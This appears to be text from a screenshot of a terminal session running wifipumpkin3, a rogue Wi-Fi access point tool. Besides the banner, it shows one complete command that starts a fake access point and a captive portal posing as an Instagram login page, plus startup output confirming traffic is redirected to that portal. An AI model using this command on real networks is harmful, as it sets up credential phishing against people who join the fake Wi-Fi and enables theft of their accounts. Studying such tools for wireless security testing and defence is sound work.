 λ mh4x0f [~/git] → sudo wifipumpkin3 -i wlxc83a35cef744 -x "dhcpconf 1;set proxy captiveflask; set captiveflask.instagram true; start;"
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$PR$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
$$$$$$$$$$$$$$$$$$$$$$$$$$"    @$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
$$$$$$$$$$$$$$$$$$$$$$$$"      '$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
$$$$$$$$$$$$$$$$$$$$$$$                 """"""#*R$$$$$$$$$$$$$
$$$$$$$$$$$$$P"..::!~ .....    .<!!!!!!!:  ~!!!:.. "*$$$$$$$$$
$$$$$$$$$$".<!!!!~  <!!!!!!!~ !!!!!!!!!!!!!  !!!!!!!: "$$$$$$$
$$$$$$$P <!!!!!~ .!!!!!!!!!! !!!!!!!!!!!!!!!. `!!!!!!!: "$$$$$
$$$$$P :!!!!!~ .!!!!~!!!!!! .!!!!!!!!!~!!!!!!: '!!!!!!!! '$$$$
$$$$# !!!!!f  !!!`   `!!!!! :!!!!!!!!!    `!!!! `!!!!!!!! '$$$
$$$F !!!!!!  !!~      '!!!f  4!!!!!!!!       !!> 4!!!!!!!> 9$$
$$P <!!!!!  !!>        '!!~   '!!!!!!........<!!  !!!!!!!! <$$
$$> !!!!!! ~!!!!!!!!!!!!!~      `!!!!!!!!!!!!!!!> `!!!!!!!  $$
$$ '!!!!!! '!!!!!!!!!!!!!!> !!!!!!!!!!!!!!(``~!!!  !!!!!!f 4$$
$$r!!!!!!! `!!~   :<!!!!!!! `!!!!!!!!!!!!!~    `! '!!!!!!> .$$
$$L !!!!!!. !!:h   `!!!!!!! `!!!!!!!!!~     <!!!!  !!!!!!  @$$
$$$ `!!!!!! ~!!!!       `~~ '~~~~~`        !!!!!f .!!!!!  <$$$
$$$N ~!!!!!! !!!!!h.           ..::     .!!!!!!!  :!!!!` .$$$$
$$$$$. ~!!!!> !!!!!!!!:       `!!!!!h!!!!!!!!!!~  !!!!  d$$$$$
$$$$$$N. `!!!. !!!!!!!!!!!!! ~!!!!!!!!!!!!!!!!~  !!~ .e$$$$$$$
$$$$$$$$$bu  `  '!!!!!!!!!!~  !!!!!!!!!!!!!~` .uuue$$$$$$$$$$$
$$$$$$$$$$$$$$$$e.  ````   wifi     ```   .e$$$$$$$$$$$$$$$$$$
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
codename: Yorixiriamori
by: @mh4x0f - P0cL4bs Team | version: 1.1.3 dev
[*] Session id: 6792e3e0-f99f-11ec-aa22-1ba8ebb561d7
[+] enable forwarding in iptables...
[*] sharing internet connection with NAT...
[*] settings for captive portal:
[*] allow FORWARD UDP DNS
[*] allow traffic to captive portal
[*] block all other traffic in access point
[*] redirecting HTTP traffic to captive portal
[+] starting hostpad pid: [213701]
Starting prompt...
wp3 > [+] hostapd is running
[*] starting pydhcp server